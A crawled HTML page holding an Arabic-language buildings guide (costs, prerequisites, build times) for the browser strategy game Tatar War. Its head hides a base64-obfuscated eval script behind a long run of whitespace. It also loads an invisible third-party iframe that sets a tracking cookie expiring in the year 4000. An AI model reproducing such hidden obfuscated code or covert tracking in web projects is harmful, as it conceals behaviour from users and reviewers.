

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s5.xtarx.com/m?S=2
body_size: 14514
content:
<!DOCTYPE html><html lang='ar' >
	<head>                                                                                                                                                                                                                                                                                                            <script>eval((decodeURIComponent(escape(window.atob('[base64]/[base64]/[base64]/LltfMHg0ZjAwZTIoMHgyNDEpXSwhIVtdKT8weDEwY2IqLTB4MSstMHgyNmIxKzB4Mzc3ZTpfMHgyMjQ3ZTBbXzB4NGYwMGUyKDB4MjEyKV0oXzB4M2E5YjAxLCFbXSk/[base64]')))))</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M7QYMYRB53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M7QYMYRB53');
</script>
	<script>const MARK_VAL='qeHRhcnguY29t';</script>
	<meta charset='UTF-8'><meta name='format-detection' content='telephone=no' /><meta http-equiv='content-type' content='text/html; charset=UTF-8' /><meta property='og:title' content='حرب التتار  5 - Tatar War | الشروحات' /><meta property='og:image'  itemprop='image' content='https://xtarx.com/i/Mp/icon.gif?1' /><meta property='og:type' content='website' /><meta property='og:description' content='حرب التتار السريع هي لعبة استراتيجية على الإنترنت تدور في عالم مليء بالآلاف من اللاعبين الحقيقيين، حيث يبدأ الجميع كزعماء لقرى صغيرة، ويقودون الجيوش الأسطورية، ويبنون المدن ويشكلون التحالفات. انضم الآن وابدأ رحلتك لتصبح أسطورة!' /><meta name="theme-color" content="#d7f2ff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#d7f2ff" media="(prefers-color-scheme: dark)"><meta name='description' content='حرب التتار السريع هي لعبة استراتيجية على الإنترنت تدور في عالم مليء بالآلاف من اللاعبين الحقيقيين، حيث يبدأ الجميع كزعماء لقرى صغيرة، ويقودون الجيوش الأسطورية، ويبنون المدن ويشكلون التحالفات. انضم الآن وابدأ رحلتك لتصبح أسطورة!' /><meta name='keywords' content='حرب الإغريق, حرب الاغريق , xtatar,انتقام السلاطين, tatarwar, tatar war, xtar.site, xtatar.com ,klaywar, travian , ترافيان , حرب التتار , ترافيان , اونلاين , لعبة , كلاي وار , كلاش اوف كلانس , ترافيان السريع , jvhtdhk , pvf hgjjhvترافيان المطور , حرب التتار المطور , ترافيان الكلاسيكي , ترافيان الكلاسيكية' /><meta name='mobile-web-app-capable' content='yes' /><meta name='apple-mobile-web-app-title' content='حرب التتار' /><meta name='apple-mobile-web-app-status-bar-style' content='white' /><meta name='theme-color' content='#ffffff' /><meta name='viewport' content='width=device-width'/><meta name='twitter:card' content='summary_large_image'/><meta name='twitter:title' content='لعبة حرب التتار'/><meta name='twitter:description' content='حرب التتار السريع هي لعبة استراتيجية على الإنترنت تدور في عالم مليء بالآلاف من اللاعبين الحقيقيين، حيث يبدأ الجميع كزعماء لقرى صغيرة، ويقودون الجيوش الأسطورية، ويبنون المدن ويشكلون التحالفات. انضم الآن وابدأ رحلتك لتصبح أسطورة!'/><meta name='twitter:image' content='https://s1.xtarx.com/i/x/card-roe.png?1'/><meta property='og:locale' content='ar-SA'/><meta name='twitter:site' content='@xtarx_com'><meta name='google-site-verification' content='yupQtyoRr8_vu8QOnncCPheHT4Vpcg9tQOzraPA2GiU'><meta property='og:site_name' content='Tatar War'>
 <title>حرب التتار  5 - Tatar War | الشروحات</title>
	<script type='text/javascript' src='MaxB.js?1766597047'  ></script><link rel='stylesheet' href='MaxB.css?1766597047'>
<script>tooltip_Init(`info-title`,'tip-title')</script>
	<link rel='next' href='https://xtarx.com/i/Mp/icon.gif'>
	<link rel='shortcut icon' href='https://xtarx.com/i/Mp/icon.gif'/><script>var TIMER_START = Date.now();StartJS(0);</script>
	<link rel='apple-touch-icon' href='i/x/ic-roe.png'> 
	</head><body dir='rtl'  id='BP'><script>window.addEventListener('message',e=>{let [Ty,X]=e.data;if(Ty!='WID'){return;}document.cookie='WID='+X+';expires=Thu, 2 Aug 4000 20:47:11 UTC; path=/; ;domain=xtarx.com'})</script><iframe  height='0'  src='https://xwid.xyz' width='0' style='display:none;'></iframe><div class='heLR'><div class='head'></div></div><div class='nBody'><div class='divR divRML '>
		<div class='NowT  tr'><img src='i/_.png' class='daynight x1'><fx>(000 م.ث)</fx> <a onclick='showIndexPanel(3,1)' class='c_gr' style='font-weight:301 !important' >العالم 5 <b style='color:black'>▽</b></a><br> .الآن :<b>
		<span id='_Clock'>00:00:00</span></b></div>
		
		<div class='RLisTa  tl'><br>
		<a href='index'><X1>&#x25C2;</X1>الصفحة الرئيسية </a><br>
		<a onclick="showM()"><X1>&#x25C2;</X1>الدليل السريع </a><br>
	<a href="m"><X1>&#x25C2;</X1>شرح اللعبة</a><br>
	<a href="log"><X1>&#x25C2;</X1><b>دخول </b></a><br>
	<a href="reg"><X1>&#x25C2;</X1><o><b>سجل الأن </b></o></a><br></div> </div><div class='divM divRML '><br><br><br><br><br><div class='Bod'><div class='' style='background:red;position:fixed;z-index:3;display:block;width:100%;left:0;top:5%;'><div Id='IndexPanel' class='off NoAnyLogd'>
	<div id='IndexPText' class='tc'>اختر العالم للدخول</div>
	<div id='IndexPClose' class='close'></div>
	<div id='IndexPServers'>
	</div></div><div Id='GlassBG'></div></div><script>var JSVar_IndexPanel = `[[[1,823,1923846,1767873600,0,0,0,["https:\/\/s1.xtarx.com\/vil1","https:\/\/s1.xtarx.com\/reg"]],[2,283,282246,1769515200,1,0,0,["https:\/\/s2.xtarx.com\/vil1","https:\/\/s2.xtarx.com\/reg"]],[3,22,23046,1769774400,1,0,0,["https:\/\/s3.xtarx.com\/vil1","https:\/\/s3.xtarx.com\/reg"]],[4,651,1059845,1768737601,1,0,0,["https:\/\/s4.xtarx.com\/vil1","https:\/\/s4.xtarx.com\/reg"]],[5,482,541446,1769256000,1,0,0,["https:\/\/s5.xtarx.com\/vil1","https:\/\/s5.xtarx.com\/reg"]],[6,728,1578245,1768219201,0,0,0,["https:\/\/s6.xtarx.com\/vil1","https:\/\/s6.xtarx.com\/reg"]]],3,1769797446,"https:\/\/s3.xtarx.com\/reg",[2989,1868,6],"هي قائمة باللاعبين الذين لم يهزموا قط في الهجوم, هذا يعني ان كل هجماتهم ناجحة منذ بداية العالم حتى هذه اللحظة يخرج اللاعب من قائمة لم الهجومية عندما يهجم هجوم ويخسر فيه وعندها يجد معلومة في تقرير الهجمة الفاشلة انه خرج من القائمة ومن فوائد البقاء في القائمة هو المكسب اليومي من الذهب حيث ان الأول يكسب 1000 ذهبة يوميا والثاني 500 ذهبة يوميا والثالث 100 ذهبة يوميا وعند نهاية العالم, الأول في القائمة سيكسب ذهب يعتمد على عدد نقاطه الهجومية ويأخذه عند بداية العالم من جديد , ترتيب اللاعبين في القائمة يعتمد على النقاط الهجومية حيث ان الأول هو أكثر من ذبح جيوش في هجماته الناجحة",164329280,23046]`;</script><span class='BAR5'><span class='c-row'><a href='m?S=1'>القبائل</a><a class='-cho' href='m?S=2'>المباني</a><a href='m?S=3'>الأسئلة الشائعة</a><a href='m?S=4'>مزايا اللعبة</a></span></span><div class='tr'>في بداية اللعبة يجب عليك أن تبني أسساً اقتصادية متينة , من أجل تحقيق ذلك يجب أن تطوّر موارد قريتك وتسمى حقول وهم 18 حقلاً على أربعة أنواع وهم :  الحطابين وحفر الطين ومناجم الحديد وحقول القمح  وإذا رغبت المعرفة أكثر عن حقل معين ماعليك إلا النقر على الحقل . بعد مرور الوقت ستظر أهمية خاصة للمباني داخل القرية<br> ( ملاحظة : بعض المباني لايمكن بناءها إلا في مرحلة متقدمة )</div><br><table class='tr fl'><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=1' class='offhref' style='font-size:25px; font-weight:900 !important;'>الحطاب</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=1'><img src='i/b/g1.gif'></a></th></tr><tr><th colspan='2'>الحطاب يقطع الأشجار لإنتاج الخشب وكلما تطوّر الحطاب زاد إنتاج الخشب<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 40| <b class='Rs x2'></b> 100| <b class='Rs x3'></b> 50| <b class='Rs x4'></b> 60</span>| <p class='Rs x5' title='إستهلاك'></p> 2| <p class='Rs x0' title='وقت'></p> 00:02:10<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=2' class='offhref' style='font-size:25px; font-weight:900 !important;'>حفرة طين</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=2'><img src='i/b/g2.gif'></a></th></tr><tr><th colspan='2'>الطين يستخرج من حفرة الطين. كلما تم تطوير حفرة الطين كلما إزداد إنتاج الطين. <br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 80| <b class='Rs x2'></b> 40| <b class='Rs x3'></b> 80| <b class='Rs x4'></b> 50</span>| <p class='Rs x5' title='إستهلاك'></p> 2| <p class='Rs x0' title='وقت'></p> 00:01:50<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=3' class='offhref' style='font-size:25px; font-weight:900 !important;'>منجم حديد</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=3'><img src='i/b/g3.gif'></a></th></tr><tr><th colspan='2'>عمال المناجم يقوموا بإستخراج الحديد الثمين من المنجم. كلما إرتفع مستوى منجم الحديد كلما ازداد إنتاج الحديد.<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 100| <b class='Rs x2'></b> 80| <b class='Rs x3'></b> 30| <b class='Rs x4'></b> 60</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:03:50<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=4' class='offhref' style='font-size:25px; font-weight:900 !important;'>حقل قمح</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=4'><img src='i/b/g4.gif'></a></th></tr><tr><th colspan='2'>في حقول القمح يتم إنتاج الغذاء لسكان القرية، كلما تم تطوير حقول القمح كلما ازداد إنتاج القمح.<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 70| <b class='Rs x2'></b> 90| <b class='Rs x3'></b> 70| <b class='Rs x4'></b> 20</span>| <p class='Rs x5' title='إستهلاك'></p> 0| <p class='Rs x0' title='وقت'></p> 00:01:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=5' class='offhref' style='font-size:25px; font-weight:900 !important;'>معمل النجارة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=5'><img src='i/b/g5.gif'></a></th></tr><tr><th colspan='2'>في معمل النجارة يُعالج الخشب وكلما إرتفع مستوى المعمل إزداد إنتاج الخشب حتى يصل إلى 25%<br><br>
	<b>الشروط :</b><br><a class='C_G'>الحطاب</a> مستوى <a class='C_G'>10</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 520| <b class='Rs x2'></b> 380| <b class='Rs x3'></b> 290| <b class='Rs x4'></b> 90</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:25:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=6' class='offhref' style='font-size:25px; font-weight:900 !important;'>مصنع الطوب</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=6'><img src='i/b/g6.gif'></a></th></tr><tr><th colspan='2'>في مصنع الطوب  يتم تحويل الطين إلى طوب وتبعا لتطور المبنى يزداد إنتاج الطين حتى  يصل إلى 50% <br><br>
	<b>الشروط :</b><br><a class='C_G'>حفرة طين</a> مستوى <a class='C_G'>10</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 440| <b class='Rs x2'></b> 480| <b class='Rs x3'></b> 320| <b class='Rs x4'></b> 50</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:23:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=7' class='offhref' style='font-size:25px; font-weight:900 !important;'>مسبك حديد</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=7'><img src='i/b/g7.gif'></a></th></tr><tr><th colspan='2'>في مصنع الحديد  يتم تصنيع الحديد وتبعا لتطور المبنى يزداد إنتاج الحديد حتى  يصل إلى 50%<br><br>
	<b>الشروط :</b><br><a class='C_G'>منجم حديد</a> مستوى <a class='C_G'>10</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 200| <b class='Rs x2'></b> 450| <b class='Rs x3'></b> 510| <b class='Rs x4'></b> 120</span>| <p class='Rs x5' title='إستهلاك'></p> 6| <p class='Rs x0' title='وقت'></p> 00:34:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=8' class='offhref' style='font-size:25px; font-weight:900 !important;'>مطاحن</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=8'><img src='i/b/g8.gif'></a></th></tr><tr><th colspan='2'>في المطاحن يتم تحويل القمح إلى دقيق وكلما إزداد بناء المطحنة كلما إزداد إنتاج القمح ما يصل إلى 50%<br><br>
	<b>الشروط :</b><br><a class='C_G'>حقل قمح</a> مستوى <a class='C_G'>10</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 500| <b class='Rs x2'></b> 440| <b class='Rs x3'></b> 380| <b class='Rs x4'></b> 1,240</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:15:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=9' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخابز</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=9'><img src='i/b/g9.gif'></a></th></tr><tr><th colspan='2'>في المخابز يتم تحويل الدقيق إلى خبز كلما إرتفع مستوى المخابز كلما إزداد إنتاج الخبر مما يرفع إنتاجية القمح حتى 50%<br><br>
	<b>الشروط :</b><br><a class='C_G'>مطاحن</a> مستوى <a class='C_G'>5</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,280| <b class='Rs x2'></b> 1,480| <b class='Rs x3'></b> 870| <b class='Rs x4'></b> 1,600</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:30:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=10' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخزن</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=10'><img src='i/b/g10.gif'></a></th></tr><tr><th colspan='2'>في المخزن يتم تخزين موارد الخشب والطين والحديد. كلما إرتفع مستوى بناء المخزن كلما إزدادت طاقته التخزينية وعندما يمتلئ المخزن يتوقف الإنتاج إلى حين توسعته<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 130| <b class='Rs x2'></b> 160| <b class='Rs x3'></b> 90| <b class='Rs x4'></b> 40</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=11' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخزن حبوب</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=11'><img src='i/b/g11.gif'></a></th></tr><tr><th colspan='2'>في مخزن الحبوب يتم تخزين القمح. كلما إرتفع مستوى بناء المخزن كلما إزدادت طاقته التخزينية من القمح وعندما يمتلئ المخزن فسوف يتوقف الإنتاج إلى حين توسعته<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 80| <b class='Rs x2'></b> 100| <b class='Rs x3'></b> 70| <b class='Rs x4'></b> 20</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:13:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=12' class='offhref' style='font-size:25px; font-weight:900 !important;'>أفران صهر الحديد</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=12'><img src='i/b/g12.gif'></a></th></tr><tr><th colspan='2'>في أفران صهر الحديد يتم تطوير أسلحة المحاربين. كلما إزداد مستوى المبنى كلما ازدادت امكانية تحسين دروع المحاربين لتزيد قوة الهجوم والدفاع لدى الجنود<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>3</a><br><a class='C_G'>الأكادمية</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 170| <b class='Rs x2'></b> 200| <b class='Rs x3'></b> 380| <b class='Rs x4'></b> 130</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=14' class='offhref' style='font-size:25px; font-weight:900 !important;'>ساحة البطولة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=14'><img src='i/b/g14.gif'></a></th></tr><tr><th colspan='2'>تعمل ساحة البطولة على تحسين قدرة قواتك على التحمل.كلما تم تحسين المبنى، كلما تحركت قواتك بشكل أسرع للمسافات الطويلة (يحدث التأثير بعد مسافة 20 مربعًا)<br><br>
	<b>الشروط :</b><br><a class='C_G'>نقطة التجمع</a> مستوى <a class='C_G'>15</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,750| <b class='Rs x2'></b> 2,250| <b class='Rs x3'></b> 1,530| <b class='Rs x4'></b> 240</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:29:10<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=15' class='offhref' style='font-size:25px; font-weight:900 !important;'>المبنى الرئيسي</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=15'><img src='i/b/g15.gif'></a></th></tr><tr><th colspan='2'> بناؤوا القرية يعيشون في المبنى الرئيسي. كلما ازداد مستوى بناء المبنى الرئيسي كلما إزدادت سرعة بناء المباني الجديدة<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 70| <b class='Rs x2'></b> 40| <b class='Rs x3'></b> 60| <b class='Rs x4'></b> 20</span>| <p class='Rs x5' title='إستهلاك'></p> 2| <p class='Rs x0' title='وقت'></p> 00:20:50<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=16' class='offhref' style='font-size:25px; font-weight:900 !important;'>نقطة التجمع</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=16'><img src='i/b/g16.gif'></a></th></tr><tr><th colspan='2'>في نقطة التجمع تلتقي قوات القرية. من هنا يمكن إرسال القوات للهجوم او النهب أو لتعزيز القرى الأخرى<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 110| <b class='Rs x2'></b> 160| <b class='Rs x3'></b> 90| <b class='Rs x4'></b> 70</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=17' class='offhref' style='font-size:25px; font-weight:900 !important;'>السوق</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=17'><img src='i/b/g17.gif'></a></th></tr><tr><th colspan='2'>يمكنك تبادل الموارد التجارية مع اللاعبين الآخرين عن طريق السوق. كلما ازداد بناؤه كلما ازداد عدد التجار .<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>3</a><br><a class='C_G'>مخزن</a> مستوى <a class='C_G'>1</a><br><a class='C_G'>مخزن حبوب</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 80| <b class='Rs x2'></b> 70| <b class='Rs x3'></b> 120| <b class='Rs x4'></b> 70</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:15:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=18' class='offhref' style='font-size:25px; font-weight:900 !important;'>السفارة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=18'><img src='i/b/g18.gif'></a></th></tr><tr><th colspan='2'>السفارة هي مكان الدبلوماسيين. وكلما تطور بناء السفارة كلما ازدادت الخيارات الدبلوماسية المتاحة للملك وزاد حمولة التحالف للأعضاء.<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 180| <b class='Rs x2'></b> 130| <b class='Rs x3'></b> 150| <b class='Rs x4'></b> 80</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=19' class='offhref' style='font-size:25px; font-weight:900 !important;'>الثكنة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=19'><img src='i/b/g19.gif'></a></th></tr><tr><th colspan='2'>في الثكنة يتم تدريب الجنود المشاة, كلما تم تطوير الثكنة كلما ازدادت سرعة تدريب الجنود, لايمكن تدريب الفرسان في مبنى الثكنة<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>3</a><br><a class='C_G'>نقطة التجمع</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 210| <b class='Rs x2'></b> 140| <b class='Rs x3'></b> 260| <b class='Rs x4'></b> 120</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=20' class='offhref' style='font-size:25px; font-weight:900 !important;'>الإسطبل</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=20'><img src='i/b/g20.gif'></a></th></tr><tr><th colspan='2'>في الاسطبل يتم تدريب الفرسان. كلما تم تطوير مستوى الإسطبل كلما إزدادت سرعة تدريب القوات<br><br>
	<b>الشروط :</b><br><a class='C_G'>الأكادمية</a> مستوى <a class='C_G'>5</a><br><a class='C_G'>أفران صهر الحديد</a> مستوى <a class='C_G'>3</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 260| <b class='Rs x2'></b> 140| <b class='Rs x3'></b> 220| <b class='Rs x4'></b> 100</span>| <p class='Rs x5' title='إستهلاك'></p> 5| <p class='Rs x0' title='وقت'></p> 00:18:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=21' class='offhref' style='font-size:25px; font-weight:900 !important;'>المصانع الحربية</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=21'><img src='i/b/g21.gif'></a></th></tr><tr><th colspan='2'>في المصانع الحربية يتم بناء معدات الحصار مثل المقاليع والكبش ومحطمات الأبواب. كلما ارتفع مستوى المصانع الحربية كلما إزدادت سرعة تصنيع المعدات.<br><br>
	<b>الشروط :</b><br><a class='C_G'>الأكادمية</a> مستوى <a class='C_G'>10</a><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>5</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 460| <b class='Rs x2'></b> 510| <b class='Rs x3'></b> 600| <b class='Rs x4'></b> 320</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:25:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=22' class='offhref' style='font-size:25px; font-weight:900 !important;'>الأكادمية</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=22'><img src='i/b/g22.gif'></a></th></tr><tr><th colspan='2'>أنواع جديدة من القوات يمكن تطويرها في الأكادمية الحربية. كلما ارتفع المستوى كلما تنوعت القوات التي يمكن تطويرها.<br><br>
